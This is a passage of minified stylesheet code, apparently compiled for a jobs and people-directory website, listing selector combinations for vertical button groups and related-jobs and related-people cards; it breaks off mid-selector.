.btn-group-vertical>.btn-group:not(:last-child)>.view-all,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-dark-red,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-dark-green,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-bright-orange,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-bright-green,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-blue,#main-nav>.container .btn-group-vertical>.btn-group:not(:last-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-group:not(:last-child)>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-group:not(:last-child)>.contact,.btn-group-vertical>.btn-group:not(:last-child)>.btn-dark-green,.btn-group-vertical>.btn-group:not(:last-child)>.btn-bright-orange,.btn-group-vertical>.btn-group:not(:last-child)>.btn-blue,.btn-group-vertical>.btn-group:not(:last-child)>.btn-bright-green{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .btn-group-vertical>.btn~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.btn-group-vertical>.btn-outline-dark-red~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.btn-group-vertical>.btn~.btn-outline-dark-red,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-dark-red,.btn-group-vertical>.btn~.btn-outline-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-orange~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-dark-green,.btn-group-vertical>.btn~.btn-outline-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-bright-orange,.btn-group-vertical>.btn~.btn-outline-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-blue~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,#main-nav>.container .btn-group-vertical>.contact~.btn,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-people.default-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,.btn-group-vertical>.btn-outline-blue~.btn-outline-dark-red,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-dark-red,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-dark-red,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-blue~.btn-outline-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-dark-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-dark-green,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-blue~.btn-outline-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-bright-orange,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-bright-orange,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-blue~.btn-outline-bright-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-bright-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-bright-green,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-bright-green,.btn-group-vertical>.btn~.btn-outline-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,#main-nav>.container .btn-group-vertical>.btn~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn~.contact,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-people.default-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout 